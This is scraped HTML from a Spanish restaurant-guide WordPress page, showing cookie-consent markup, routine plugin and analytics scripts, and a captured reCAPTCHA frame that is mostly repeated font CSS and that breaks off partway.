									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Administrar consentimiento</button>

</div><script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saborea-madrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.saborea-madrid.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":931,"search_query":"","signature":"831f437e9c65d1d637c78c1995045fd8","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":931,"search_query":"","signature":"831f437e9c65d1d637c78c1995045fd8","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=f3af4fc569"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"48","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"15","url":"https:\/\/www.saborea-madrid.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido","css_file":"https:\/\/www.saborea-madrid.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=48","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/www.saborea-madrid.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.saborea-madrid.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755846481" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script async type="text/plain"
											 data-category="marketing">
                    

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116694540-1');

				</script>
				</body>
</html><script>
    $(document).ready(function() {
        $('.expand-btn').on('click', function() {
            // Encuentra el contenedor de lista padre
            var $listContainer = $(this).prev('.list-container');
            
            // Alterna la clase expanded
            $listContainer.toggleClass('expanded');
            
            // Cambia el texto del botón
            if ($listContainer.hasClass('expanded')) {
                $(this).text('▲ Ocultar');
            } else {
                $(this).text('▼ Mostrar todos');
            }
        });
    });
    </script><!-- WP Fastest Cache file was created in 0.490 seconds, on 9 January, 2026 @ 10:18 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&co=aHR0cHM6Ly93d3cuc2Fib3JlYS1tYWRyaWQuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j9x36nsv4l59
body_size: 48408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
